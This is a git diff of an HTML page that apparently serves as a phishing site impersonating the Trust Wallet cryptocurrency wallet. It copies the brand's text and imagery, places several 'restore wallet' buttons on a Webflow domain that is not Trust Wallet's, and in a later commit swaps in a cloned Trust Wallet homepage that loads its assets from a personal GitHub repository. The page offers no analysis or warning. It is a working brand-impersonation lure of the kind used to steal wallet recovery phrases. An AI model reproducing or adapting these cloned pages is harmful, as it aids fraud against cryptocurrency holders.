-<a href="support.html" class="text-reset" aria-label="opens a ethereum page where you can learn how to buy it">Buy Ethereum</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a binance coin page where you can learn how to buy it">Buy BNB</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a litecoin page where you can learn how to buy it">Buy Litecoin</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a bitcoin tron where you can learn how to buy it">Buy TRON</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a xrp page where you can learn how to buy it">Buy XRP</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a bitcoin cash page where you can learn how to buy it">Buy Bitcoin Cash</a>
-</li>
-<hr>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a bitcoin page where you can learn how to earn it">Earn Bitcoin</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a ethereum page where you can learn how to earn it">Earn Ethereum</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a binance coin page where you can learn how to earn it">Earn Binance Coin</a>
-</li>
-<li class="mb-3">
-<a href="support.html" class="text-reset" aria-label="opens a cake page where you can learn how to earn it">Earn Cake</a>
-</li>
-</ul>
-</div>
-<div class="col-12 col-md-4 col-lg-2">
-<h4 class="font-weight-bold text-uppercase text-gray-700">Assets</h4>
-<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
-<li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (BTC) where you can learn more about it">Bitcoin (BTC)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (ETH) where you can learn more about it">Ethereum (ETH)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (BNB) where you can learn more about it">Binance Coin (BNB)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (LTC) where you can learn more about it">Litecoin (LTC)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (XRP) where you can learn more about it">Ripple (XRP)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (DOGE) where you can learn more about it">Dogecoin (DOGE)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (DOT) where you can learn more about it">Polkadot (DOT)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (BNB) where you can learn more about it">Smartchain (BNB)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (DASH) where you can learn more about it">Dash (DASH)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (TRX) where you can learn more about it">TRON (TRX)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (XTZ) where you can learn more about it">Tezos (XTZ)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (ATOM) where you can learn more about it">Cosmos (ATOM)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (XLM) where you can learn more about it">Stellar (XLM)</a>
-</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (KAVA) where you can learn more about it">Kava (KAVA)</a>
-</li></ul>
-</div>
-</div>
-</div>
-</footer>
-</body>
-</html>
+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Tue Nov 28 2023 13:15:36 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="trust-solution-restore-team.webflow.io" data-wf-page="6565d91b8d1e34d2e69fa63a" data-wf-site="6565d91b8d1e34d2e69fa645"><head><meta charset="utf-8"/><title>https://trust-solution-restore-team.webflow.io</title><meta content="https://trust-solution-restore-team.webflow.io" property="og:title"/><meta content="https://assets-global.website-files.com/5c6e6f46bf98b2013cf621c5/5cdbf62c56d6dd3315e2b16b_Portfolio%20SEO.jpg" property="og:image"/><meta content="https://trust-solution-restore-team.webflow.io" property="twitter:title"/><meta content="https://assets-global.website-files.com/5c6e6f46bf98b2013cf621c5/5cdbf62c56d6dd3315e2b16b_Portfolio%20SEO.jpg" property="twitter:image"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="Webflow" name="generator"/><link href="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/css/trust-solution-restore-team.webflow.3d5514377.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Varela Round:400"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/6565e15b1cc273c5de194cbc_images-removebg-preview%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/6565e1655c895437bbd1bd08_images-removebg-preview%20(2).png" rel="apple-touch-icon"/></head><body><div class="w-layout-blockcontainer w-container"><div data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-logo-left-container shadow-three w-nav"><div class="container-22"><div class="navbar-wrapper-2"><a href="#" class="navbar-brand-2 w-nav-brand"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b1e4295e9ac4be8c023a_images-removebg-preview.png" loading="lazy" width="63" alt="" class="image"/></a><a href="/" aria-current="page" class="nav-link-accent-2 w--current">Trust</a><nav role="navigation" class="nav-menu-wrapper w-nav-menu"><ul role="list" class="nav-menu-two w-list-unstyled"><li><a href="#" class="nav-link-2">Wallet</a></li><li><a href="#" class="nav-link-2">Features</a></li><li><a href="#" class="nav-link-2">Build</a></li><li><div data-hover="false" data-delay="0" class="nav-dropdown w-dropdown"><div class="nav-dropdown-toggle w-dropdown-toggle"><div class="nav-dropdown-icon w-icon-dropdown-toggle"></div><div class="text-block-3">About</div></div><nav class="nav-dropdown-list shadow-three mobile-shadow-hide w-dropdown-list"><a href="#" class="nav-dropdown-link w-dropdown-link">Resource Link 1</a><a href="#" class="nav-dropdown-link w-dropdown-link">Resource Link 2</a><a href="#" class="nav-dropdown-link w-dropdown-link">Resource Link 3</a></nav></div></li><li class="mobile-margin-top-10"><a href="#" class="button-primary-5 w-button">restore wallet</a></li></ul></nav><div class="menu-button-2 w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div></div></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-3"><div class="container-24"><div class="hero-wrapper-4"><div class="hero-split-3"><h1 class="heading-6">True crypto<br/>ownership.<br/>Powerful Web3<br/>experiences</h1><p class="margin-bottom-24px-4">Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust.</p><a href="/styleguide" class="button-primary-6 w-button">restore wallet</a></div><div class="hero-split-3"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b5ac0f8978f415587d15_Trust%20first%20phone%20logo.png" loading="lazy" alt="" class="shadow-two-2"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-5"><div class="container-26"><div class="hero-wrapper-5"><div class="hero-split-5"><h1 class="heading-7"><strong>Explore blockchain apps</strong></h1><p class="margin-bottom-24px-5">Trustwallet provides the simplest yet most secure way to connect to blockchain-based applications. You are always in control when interacting on the new decentralized web.</p></div><div class="hero-split-5"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b70c2e3a65322e68294a_Trust%20Binance.png" loading="lazy" alt="" class="shadow-two"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-4"><div class="container-25"><div class="hero-wrapper-3"><div class="hero-split-4"><h1 class="heading"><strong>Buy, store, send and swap tokens</strong></h1><p class="margin-bottom-24px-2">Available as a browser extension and as a mobile app, Trustwallet equips you with a key vault, secure login, token wallet, and token exchange—everything you need to manage your digital assets.</p></div><div class="hero-split-4"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b6ef9039346c595312d9_Trust%20%2500usd%20logo.png" loading="lazy" alt="" class="shadow-two"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="team-slider"><div class="container-27"><h2 class="centered-heading-2">Enjoy a Web3 experience<br/>powered by community</h2><p class="centered-subheading">Join our vibrant and diverse community to learn about the power of self-custody, crypto, and Web3.</p><div data-delay="4000" data-animation="slide" class="team-slider-wrapper w-slider" data-autoplay="false" data-easing="ease" data-hide-arrows="false" data-disable-swipe="true" data-autoplay-limit="0" data-nav-spacing="12" data-duration="500" data-infinite="true"><div class="w-slider-mask"><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565ca4d720a9990f0a4e041_Primary-Image-how-to-create-a-crypto-wallet-in-2023-7500574-3124ef4a5e634c33ab65724a686bc98a.jpg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Jen</h3><p class="team-member-text">I thoroughly enjoy engaging with DeFi and have developed a passion for minting NFTs. However, I always make it a point to conduct my own research and consistently check the Trust Wallet Security Scanner prior to any acquisition. By following these Web3 security practices, I ensure my safety and stay #SAFU. 🛡️<a target="_blank" href="https://t.me/trustwallet"><strong>Join our community on Telegram</strong></a></p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565bb5a167257ac091476c8_ghows-LK-62c2b8ec-ad70-49e0-b8db-3554acbf3f47-d1854a9e.webp" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Juan</h3><p class="team-member-text">As a newcomer in this field, the introduction of blockchain technology has had a profound and transformative impact on my life. It has opened up an entirely new realm of possibilities that I am eager to explore.</p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565baffe3e50a245ea7a1e7_portrait-smart-lady-freelancer-sit-260nw-2127844142.webp" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Harry</h3><p class="team-member-text">Secure your private keys like your life depends on it. #DoNotShare 🔑</p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565ca4d720a9990f0a4e041_Primary-Image-how-to-create-a-crypto-wallet-in-2023-7500574-3124ef4a5e634c33ab65724a686bc98a.jpg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Emmy</h3><p class="team-member-text">I thoroughly enjoy engaging with DeFi and have developed a passion for minting NFTs. However, I always make it a point to conduct my own research and consistently check the Trust Wallet Security Scanner prior to any acquisition. By following these Web3 security practices, I ensure my safety and stay #SAFU. 🛡️<a target="_blank" href="https://t.me/trustwallet"><strong>Join our community on Telegram</strong></a></p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124af1aa12aadf_placeholder%201.svg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Full Name</h3><p class="team-member-text">Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124af1aa12aadf_placeholder%201.svg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Full Name</h3><p class="team-member-text">Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p><a href="#" class="text-link-arrow w-inline-block"><div>How we can help you</div><div class="arrow-embed w-embed"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+<path fill-rule="evenodd" clip-rule="evenodd" d="M11.72 15L16.3472 10.357C16.7732 9.92932 16.7732 9.23603 16.3472 8.80962L11.72 4.16667L10.1776 5.71508L12.9425 8.4889H4.16669V10.6774H12.9425L10.1776 13.4522L11.72 15Z" fill="currentColor"/>
+</svg></div></a></div></div></div></div><div class="team-slider-arrow w-slider-arrow-left"><div class="w-icon-slider-left"></div></div><div class="team-slider-arrow w-slider-arrow-right"><div class="w-icon-slider-right"></div></div><div class="team-slider-nav w-slider-nav w-slider-nav-invert w-round"></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-6"><div class="container-28"><div class="hero-wrapper-6"><div class="hero-split-6"><h1 class="heading-8"><strong>Browser for DApps</strong></h1><p class="margin-bottom-24px-5">Use your favourite decentralized apps &amp; find new ones, without leaving your wallet. </p></div><div class="hero-split-6"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b79897d4ccdfdaf9ce0d_wallet%20logows.png" loading="lazy" alt="" class="shadow-two"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="footer-dark-2"><div class="container-23"><div class="footer-wrapper"><a href="#" class="footer-brand w-inline-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b1e4295e9ac4be8c023a_images-removebg-preview.png" loading="lazy" width="114" alt=""/></a><div class="footer-content"><div id="w-node-_4a08954d-802f-a5cc-3242-f0df068e12e3-e69fa63a" class="footer-block"><div class="title-small">Company</div><a href="#" class="footer-link">How it works</a><a href="#" class="footer-link">Pricing</a><a href="#" class="footer-link">Docs</a></div><div id="w-node-_4a08954d-802f-a5cc-3242-f0df068e12ec-e69fa63a" class="footer-block"><div class="title-small">About</div><a href="#" class="footer-link">Terms &amp; Conditions</a><a href="#" class="footer-link">Privacy policy</a><div class="footer-social-block"><a href="#" class="footer-social-link w-inline-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124ac15112aad5_twitter%20small.svg" loading="lazy" alt=""/></a><a href="#" class="footer-social-link w-inline-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124a389912aad8_linkedin%20small.svg" loading="lazy" alt=""/></a><a href="#" class="footer-social-link w-inline-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124a51bf12aae9_facebook%20small.svg" loading="lazy" alt=""/></a></div></div></div></div></div><div class="footer-divider"></div><div class="footer-copyright-center">Copyright © 2023 Trustwallet</div></section></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6565d91b8d1e34d2e69fa645" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/js/webflow.7aad4be97.js" type="text/javascript"></script></body></html>




==== commit ca9c9070: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,609 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Tue Nov 28 2023 13:15:36 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="trust-solution-restore-team.webflow.io" data-wf-page="6565d91b8d1e34d2e69fa63a" data-wf-site="6565d91b8d1e34d2e69fa645"><head><meta charset="utf-8"/><title>https://trust-solution-restore-team.webflow.io</title><meta content="https://trust-solution-restore-team.webflow.io" property="og:title"/><meta content="https://assets-global.website-files.com/5c6e6f46bf98b2013cf621c5/5cdbf62c56d6dd3315e2b16b_Portfolio%20SEO.jpg" property="og:image"/><meta content="https://trust-solution-restore-team.webflow.io" property="twitter:title"/><meta content="https://assets-global.website-files.com/5c6e6f46bf98b2013cf621c5/5cdbf62c56d6dd3315e2b16b_Portfolio%20SEO.jpg" property="twitter:image"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="Webflow" name="generator"/><link href="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/css/trust-solution-restore-team.webflow.3d5514377.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Varela Round:400"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/6565e15b1cc273c5de194cbc_images-removebg-preview%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/6565e1655c895437bbd1bd08_images-removebg-preview%20(2).png" rel="apple-touch-icon"/></head><body><div class="w-layout-blockcontainer w-container"><div data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-logo-left-container shadow-three w-nav"><div class="container-22"><div class="navbar-wrapper-2"><a href="#" class="navbar-brand-2 w-nav-brand"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b1e4295e9ac4be8c023a_images-removebg-preview.png" loading="lazy" width="63" alt="" class="image"/></a><a href="/" aria-current="page" class="nav-link-accent-2 w--current">Trust</a><nav role="navigation" class="nav-menu-wrapper w-nav-menu"><ul role="list" class="nav-menu-two w-list-unstyled"><li><a href="#" class="nav-link-2">Wallet</a></li><li><a href="#" class="nav-link-2">Features</a></li><li><a href="#" class="nav-link-2">Build</a></li><li><div data-hover="false" data-delay="0" class="nav-dropdown w-dropdown"><div class="nav-dropdown-toggle w-dropdown-toggle"><div class="nav-dropdown-icon w-icon-dropdown-toggle"></div><div class="text-block-3">About</div></div><nav class="nav-dropdown-list shadow-three mobile-shadow-hide w-dropdown-list"><a href="#" class="nav-dropdown-link w-dropdown-link">Resource Link 1</a><a href="#" class="nav-dropdown-link w-dropdown-link">Resource Link 2</a><a href="#" class="nav-dropdown-link w-dropdown-link">Resource Link 3</a></nav></div></li><li class="mobile-margin-top-10"><a href="#" class="button-primary-5 w-button">restore wallet</a></li></ul></nav><div class="menu-button-2 w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div></div></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-3"><div class="container-24"><div class="hero-wrapper-4"><div class="hero-split-3"><h1 class="heading-6">True crypto<br/>ownership.<br/>Powerful Web3<br/>experiences</h1><p class="margin-bottom-24px-4">Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust.</p><a href="/styleguide" class="button-primary-6 w-button">restore wallet</a></div><div class="hero-split-3"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b5ac0f8978f415587d15_Trust%20first%20phone%20logo.png" loading="lazy" alt="" class="shadow-two-2"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-5"><div class="container-26"><div class="hero-wrapper-5"><div class="hero-split-5"><h1 class="heading-7"><strong>Explore blockchain apps</strong></h1><p class="margin-bottom-24px-5">Trustwallet provides the simplest yet most secure way to connect to blockchain-based applications. You are always in control when interacting on the new decentralized web.</p></div><div class="hero-split-5"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b70c2e3a65322e68294a_Trust%20Binance.png" loading="lazy" alt="" class="shadow-two"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-4"><div class="container-25"><div class="hero-wrapper-3"><div class="hero-split-4"><h1 class="heading"><strong>Buy, store, send and swap tokens</strong></h1><p class="margin-bottom-24px-2">Available as a browser extension and as a mobile app, Trustwallet equips you with a key vault, secure login, token wallet, and token exchange—everything you need to manage your digital assets.</p></div><div class="hero-split-4"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b6ef9039346c595312d9_Trust%20%2500usd%20logo.png" loading="lazy" alt="" class="shadow-two"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="team-slider"><div class="container-27"><h2 class="centered-heading-2">Enjoy a Web3 experience<br/>powered by community</h2><p class="centered-subheading">Join our vibrant and diverse community to learn about the power of self-custody, crypto, and Web3.</p><div data-delay="4000" data-animation="slide" class="team-slider-wrapper w-slider" data-autoplay="false" data-easing="ease" data-hide-arrows="false" data-disable-swipe="true" data-autoplay-limit="0" data-nav-spacing="12" data-duration="500" data-infinite="true"><div class="w-slider-mask"><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565ca4d720a9990f0a4e041_Primary-Image-how-to-create-a-crypto-wallet-in-2023-7500574-3124ef4a5e634c33ab65724a686bc98a.jpg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Jen</h3><p class="team-member-text">I thoroughly enjoy engaging with DeFi and have developed a passion for minting NFTs. However, I always make it a point to conduct my own research and consistently check the Trust Wallet Security Scanner prior to any acquisition. By following these Web3 security practices, I ensure my safety and stay #SAFU. 🛡️<a target="_blank" href="https://t.me/trustwallet"><strong>Join our community on Telegram</strong></a></p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565bb5a167257ac091476c8_ghows-LK-62c2b8ec-ad70-49e0-b8db-3554acbf3f47-d1854a9e.webp" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Juan</h3><p class="team-member-text">As a newcomer in this field, the introduction of blockchain technology has had a profound and transformative impact on my life. It has opened up an entirely new realm of possibilities that I am eager to explore.</p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565baffe3e50a245ea7a1e7_portrait-smart-lady-freelancer-sit-260nw-2127844142.webp" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Harry</h3><p class="team-member-text">Secure your private keys like your life depends on it. #DoNotShare 🔑</p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565ca4d720a9990f0a4e041_Primary-Image-how-to-create-a-crypto-wallet-in-2023-7500574-3124ef4a5e634c33ab65724a686bc98a.jpg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Emmy</h3><p class="team-member-text">I thoroughly enjoy engaging with DeFi and have developed a passion for minting NFTs. However, I always make it a point to conduct my own research and consistently check the Trust Wallet Security Scanner prior to any acquisition. By following these Web3 security practices, I ensure my safety and stay #SAFU. 🛡️<a target="_blank" href="https://t.me/trustwallet"><strong>Join our community on Telegram</strong></a></p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124af1aa12aadf_placeholder%201.svg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Full Name</h3><p class="team-member-text">Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p></div></div></div><div class="team-slide-wrapper w-slide"><div class="team-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124af1aa12aadf_placeholder%201.svg" loading="lazy" alt="" class="team-member-image-two"/><div class="team-block-info"><h3 class="team-member-name-two">Full Name</h3><p class="team-member-text">Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p><a href="#" class="text-link-arrow w-inline-block"><div>How we can help you</div><div class="arrow-embed w-embed"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path fill-rule="evenodd" clip-rule="evenodd" d="M11.72 15L16.3472 10.357C16.7732 9.92932 16.7732 9.23603 16.3472 8.80962L11.72 4.16667L10.1776 5.71508L12.9425 8.4889H4.16669V10.6774H12.9425L10.1776 13.4522L11.72 15Z" fill="currentColor"/>
-</svg></div></a></div></div></div></div><div class="team-slider-arrow w-slider-arrow-left"><div class="w-icon-slider-left"></div></div><div class="team-slider-arrow w-slider-arrow-right"><div class="w-icon-slider-right"></div></div><div class="team-slider-nav w-slider-nav w-slider-nav-invert w-round"></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="hero-heading-left-6"><div class="container-28"><div class="hero-wrapper-6"><div class="hero-split-6"><h1 class="heading-8"><strong>Browser for DApps</strong></h1><p class="margin-bottom-24px-5">Use your favourite decentralized apps &amp; find new ones, without leaving your wallet. </p></div><div class="hero-split-6"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b79897d4ccdfdaf9ce0d_wallet%20logows.png" loading="lazy" alt="" class="shadow-two"/></div></div></div></section></div><div class="w-layout-blockcontainer w-container"><section class="footer-dark-2"><div class="container-23"><div class="footer-wrapper"><a href="#" class="footer-brand w-inline-block"><img src="https://assets-global.website-files.com/65336f5991736a6d197a74c4/6565b1e4295e9ac4be8c023a_images-removebg-preview.png" loading="lazy" width="114" alt=""/></a><div class="footer-content"><div id="w-node-_4a08954d-802f-a5cc-3242-f0df068e12e3-e69fa63a" class="footer-block"><div class="title-small">Company</div><a href="#" class="footer-link">How it works</a><a href="#" class="footer-link">Pricing</a><a href="#" class="footer-link">Docs</a></div><div id="w-node-_4a08954d-802f-a5cc-3242-f0df068e12ec-e69fa63a" class="footer-block"><div class="title-small">About</div><a href="#" class="footer-link">Terms &amp; Conditions</a><a href="#" class="footer-link">Privacy policy</a><div class="footer-social-block"><a href="#" class="footer-social-link w-inline-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124ac15112aad5_twitter%20small.svg" loading="lazy" alt=""/></a><a href="#" class="footer-social-link w-inline-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124a389912aad8_linkedin%20small.svg" loading="lazy" alt=""/></a><a href="#" class="footer-social-link w-inline-block"><img src="https://assets-global.website-files.com/62434fa732124a0fb112aab4/62434fa732124a51bf12aae9_facebook%20small.svg" loading="lazy" alt=""/></a></div></div></div></div></div><div class="footer-divider"></div><div class="footer-copyright-center">Copyright © 2023 Trustwallet</div></section></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6565d91b8d1e34d2e69fa645" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://assets-global.website-files.com/6565d91b8d1e34d2e69fa645/js/webflow.7aad4be97.js" type="text/javascript"></script></body></html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="utf-8">
+<meta http-equiv="X-UA-Compatible" content="IE=edge">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
+<meta property="og:title" content="Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet">
+<meta name="description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
+<meta property="og:description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
+<meta name="twitter:card" content="summary_large_image">
+<meta property="twitter:image" content="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/horizontal_blue.png">
+<meta name="twitter:creator" content="#">
+<meta property="og:locale" content="en">
+<meta property="og:image" content="https://raw.githubusercontent.com/richardallan460/ttpagge/main/assets/images/horizontal_blue.png">
+<meta property="og:type" content="website">
+<link rel="canonical" href="#">
+<meta property="og:url" content="#">
+<meta property="og:site_name" content="Wallet">
+<meta property="al:ios:app_name" content="Wallet">
+<meta property="al:ios:app_store_id" content="1288339409">
+<meta property="al:ios:url" content="trust://">
+<meta property="al:android:app_name" content="Trust">
+<meta property="al:android:package" content="#">
+<meta property="al:android:url" content="#">
+<link rel="shortcut icon" href="https://raw.githubusercontent.com/richardallan460/ttpagge/main/favicons/images-favicon.ico" type="image/x-icon">
+<link rel="shortcut icon" type="image/png" href="https://raw.githubusercontent.com/richardallan460/ttpagge/main/favicons/images-favicon.png">
+<meta name="apple-itunes-app" content="app-id=1288339409,affiliate-data=11l7ss">
+<meta name="theme-color" content="#3375BB">
+<script type="application/ld+json">
+    {
+      "description": "Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!",
+      "@type": "WebPage",
+      "url": "#",
+      "headline": "Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet",
+      "@context": "https://schema.org"
+    }
+  </script><script async defer data-domain="#" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/js/js-plausible.js"></script><script type="application/javascript">
+    document.addEventListener("DOMContentLoaded", function(event) {
+      document.getElementById('navbarToggle').addEventListener('click', function() {
+        var el = document.getElementById('navbarSupportedContent');
+        var toggled = window.getComputedStyle(el).display == 'block';
+        if (toggled) {
+          el.style.display = "none";
